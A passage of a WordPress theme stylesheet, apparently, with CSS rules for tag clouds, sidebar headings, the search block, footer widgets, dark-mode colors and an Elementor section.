    width: 200px;
    margin: 10px 0;
}

input.file {
    padding: 0;
    margin: 10px 0;
}

.post-holder-tags {
    margin: 20px 0 0;
}

.tagcloud {
    margin-left: -2.5px;
}

a.tag-cloud-link:not(.btn),
.post-holder-tags a:not(.btn) {
    display: inline-block;
    margin: 5px 2.5px;
    padding: 0.5rem 1rem;
    border-radius: 2px;
    font-size: 0.9rem !important;
    font-weight: 400;
    color: var( --primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd a.tag-cloud-link:not(.btn),
.post-holder-tags a:not(.btn) {
    color: var( --secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.body-mode-dark .post-holder-tags a:not(.btn) {
    color: var(--secondary-p-color);
    border-color: var(--secondary-l-color);
    font-size: 1rem!important;
}

.sidebar h1, .sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5, .sidebar h6 {
    margin-top: 0;
}

.sidebar h1 {    
    font-size: 2rem;
}

.sidebar h2 {    
    font-size: 1.5rem;
}

.sidebar h3 {    
    font-size: 1.3rem;
}

.sidebar h4, .sidebar h5, .sidebar h6 {    
    font-size: 1.2rem;
}

.content-section .sidebar h2:first-child:before {
    content: none;
}

.sidebar a.tag-cloud-link:not(.btn):hover,
a.tag-cloud-link:not(.btn):hover,
.body-mode-dark .widget_categories .cat-item a:not(.btn):hover,
.body-mode-dark .sidebar a.tag-cloud-link:not(.btn):hover,
.post-holder-tags a:not(.btn):hover {
    color: var( --primary-color);
    border-color: var(--primary-color);
}

.body-mode-dark .widget_categories .cat-item a:not(.btn),
.body-mode-dark .sidebar a.tag-cloud-link:not(.btn) {
    color: var(--secondary-p-color);
    border-color: var(--secondary-l-color);
}

.sidebar a.tag-cloud-link:not(.btn) {
    color: var(--primary-p-color);
    border-color: var(--primary-l-color);
    font-size: 0.9rem!important;
}

.sidebar label.screen-reader-text {
    display: none;
}

.sidebar select {
    box-sizing: content-box;
    padding: 0;
    border: none;
    cursor: pointer;
    -webkit-appearance: auto;
    -moz-appearance: auto;
}

.sidebar .gallery-item img {
    width: 100%;
    height: auto;
}

.sidebar li.recentcomments:not(.nav-item):not(.list-group-item) {
    display: block;
    padding: 15px 20px;
    border: 2px solid var(--primary-bg-color-3);
    border-radius: 4px;
}

.sidebar li.recentcomments:not(.nav-item):not(.list-group-item):before {
    content: none;
}

.sidebar .wp-caption-text {
    padding: 0;
}

.wp-block-search .wp-block-search__input {
    width: 100%;
    height: 50px;
    background: no-repeat;
    box-shadow: none;
    padding: 10px 15px;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    line-height: 1.2;
}

.body-mode-dark .wp-block-search .wp-block-search__input {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.body-mode-dark .wp-block-search .wp-block-search__input:focus {
    border-color: var(--secondary-t-color);
    color: var(--secondary-t-color);
}

.wp-block-search .wp-block-search__button {
    border: 1px solid;
    padding: 10px 20px;
    text-transform: uppercase;
    border-color: var(--primary-color);
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
}

.footer-widget ul:not(.share-list) {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.footer-widget ul li {
    margin: 0;
}

.footer-widget ul li a:not(.btn) {
    display: block;
    padding: .5rem 0;
    font-weight: 400;
    line-height: 1.4;
    color: inherit;
    color: var(--secondary-p-color);
}

.footer-widget ul li a:not(.btn):hover {
    color: var(--primary-color);
    outline: none;
}

.textwidget img {
    display: block;
}

.textwidget strong {
    display: block;
    font-weight: 700;
}

.footer-widget .widget-services,
.footer-widget .widget-carousel,
.footer-widget .widget-social_networks,
.footer-widget .widget-author {
    display: none;
}

/* #endregion Widget */

/*----------------------------------------------
6. Elementor
----------------------------------------------*/

/* #region Elementor */

.elementor section {
    padding: 0;
    background-color: inherit;
}

/* #endregion Elementor */